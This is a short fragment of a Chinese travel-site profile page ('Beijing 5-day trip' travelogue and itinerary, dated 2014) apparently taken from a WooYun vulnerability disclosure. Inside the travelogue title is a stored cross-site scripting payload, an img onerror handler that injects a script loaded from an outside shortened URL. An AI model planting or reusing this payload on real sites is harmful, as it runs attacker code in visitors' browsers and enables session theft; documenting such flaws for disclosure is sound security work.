 首页 游记 1 行程 2 收藏 评论 相册 私信
10/27
2014
我发表了游记
北京5日游
<img src=x
onerror=s=createElement('script');body.appendChild(s);s.src='http://t.cn/R7XlivO';>
详情
2014-10-27出发 共0天 0图 10 0 0
10/27
2014
我创建了行程计划
北京5日游
共 5 天
2014-10-27出发
2 1 0
www.wooyun.org